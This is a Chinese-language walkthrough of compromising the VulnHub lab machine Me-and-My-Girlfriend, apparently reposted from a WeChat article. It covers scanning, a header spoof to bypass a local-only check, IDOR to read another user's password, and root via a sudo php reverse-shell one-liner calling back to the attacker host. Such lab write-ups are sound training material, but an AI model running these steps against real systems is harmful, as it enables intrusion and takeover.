今天实践的是vulnhub的Me-and-My-Girlfriend镜像,

下载地址,https://download.vulnhub.com/meandmygirlfriend/Me-and-My-Girlfriend-1.ova,

用virtualbox导入成功,

做地址扫描,sudo netdiscover -r 192.168.0.0/24,

获取到靶机地址192.168.0.177,

继续做端口扫描,sudo nmap -sS -sV -T5 -A -p- 192.168.0.177,

获取到靶机有80端口的http服务,22端口的ssh服务,



浏览器访问http://192.168.0.177,提示仅能本地访问,

查看页面源码,提示可以用X-Forwarded-For,

用burpsuite访问,在http头中加入X-Forwarded-For: localhost,

访问到能够注册和登录的页面,

注册个账户,重新登录,

登录后发现url上提示了id=12,

访问到Profile页面,

把id改成5,页面上出现了另一个账户的信息,

查看页面源码,获取到用户名密码alice/4lic3,,

ssh到192.168.0.177,登录后id确认不是root,需要提权,

sudo -l发现php有root权限,

去GTFOBins上找提权方法,

kali攻击机上开个反弹shell监听,nc -lvp 4444,

靶机上执行,sudo /usr/bin/php -r '$sock=fsockopen("192.168.0.178",4444);exec("/bin/sh -i <&3 >&3 2>&3");'

kali攻击机上获取到反弹shell,id确认是root,

文章来源: http://mp.weixin.qq.com/s?__biz=MzA3MjM5MDc2Nw==&mid=2650748125&idx=1&sn=09258e2b3d69d388082d9902f0593767&chksm=86be65e3d1f3bdfe8316c384db24bcd3a2293648a8550eb12c234b729763d15eff7f7e2789d1&scene=0&xtrack=1#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh